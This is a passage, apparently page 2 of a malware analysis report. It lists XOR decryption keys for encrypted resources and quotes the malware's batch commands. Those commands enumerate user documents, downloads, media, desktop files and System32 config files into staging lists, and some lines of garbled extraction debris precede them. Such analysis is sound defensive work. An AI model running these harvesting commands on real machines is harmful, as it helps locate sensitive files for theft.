PKCS12
112
PKCS7
113
X509
116
Version
1
00021160 000211A0 000211E0 00021220 00021260 000212A0 000212E0 00021320 00021360 000213A0 000213E0 00021420 00021460 000214A0 000214E0 00021520 00021560 000215A0
00421160 004211A0 004211E0 00421220 00421260 004212A0 004212E0 00421320 00421360 004213A0 004213E0 00421420 00421460 004214A0 004214E0 00421520 00421560 004215A0
ПЖ=√ΔΘ↓Ν↑Θ↓Ν Π↓Ν≠Θ↓ΝЖΘ↓ΝΘΔ↓ΝЖΘ↓ΝЖ +`↑τ⌡Ж⌐Τ6♦‖∧π⁸` ôL♀⟩ïW▶:ëD‡⟩ÿD◄3öQ D↓‖c x⌐0 x⌐0 x⌐0Θ∏Δ0
The resources 112, 113 and 116 are encrypted using a 4 byte XOR operation. They keys for decryption, including another resource from one of the binaries are:
{0x25, 0x7f, 0x5d, 0xfb}
{0x17, 0xd4, 0xba, 0x00}
{0x5c, 0xc2, 0x1a, 0xbb}
{0x15, 0xaf, 0x52, 0xf0}
The malware appears to be collecting information about ?interestingˆ files on the infected system:
dir “C:Documents and Settings” /s /b /a:-D 2>nul | findstr -i download 2>nul >f1.inf
dir “C:Documents and Settings” /s /b /a:-D 2>nul | findstr -i document 2>nul >>f1.inf
dir C:Users /s /b /a:-D 2>nul | findstr -i download 2>nul >>f1.inf
dir C:Users /s /b /a:-D 2>nul | findstr -i document 2>nul >>f1.inf
dir C:Users /s /b /a:-D 2>nul | findstr -i picture 2>nul >>f1.inf
dir C:Users /s /b /a:-D 2>nul | findstr -i video 2>nul >>f1.inf
dir C:Users /s /b /a:-D 2>nul | findstr -i music 2>nul >>f1.inf
dir “C:Documents and Settings” /s /b /a:-D 2>nul | findstr -i desktop 2>nul >f2.inf
dir C:Users /s /b /a:-D 2>nul | findstr -i desktop 2>nul >>f2.inf
dir C:WindowsSystem32Drivers /s /b /a:-D 2>nul >>f2.inf
dir C:WindowsSystem32Config /s /b /a:-D 2>nul | findstr -v -i systemprofile 2>nul >>f2.inf
2/5